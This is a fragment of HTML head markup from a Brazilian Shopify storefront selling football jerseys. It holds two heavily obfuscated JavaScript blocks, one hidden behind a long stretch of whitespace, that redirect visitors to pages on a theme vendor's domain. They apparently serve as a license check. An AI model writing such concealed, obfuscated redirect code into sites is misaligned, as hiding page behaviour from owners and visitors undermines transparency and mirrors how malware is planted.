_0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/bootstrap.min.js?v=158877702259513286281747087564" defer></script><link defer as="style" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/compre-junto.css?v=126552692877301852871747087564">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        

  <!-- INICIO ADICIONE SEUS PIXELS AQUI -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KMGB4C');</script>
<!-- End Google Tag Manager -->
    
  <!-- FIM DO ADICIONE SEUS PIXELS AQUI -->

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/products/camisa-juventus-ii-2023-2024.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"9008ed0c-8667-4ddf-b89a-f8a8cde83add-1768970122","pageurl":"varaldotorcedor.com.br\/products\/camisa-juventus-ii-2023-2024","u":"818a5793b8a5","p":"product","rtyp":"product","rid":8264970600699};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
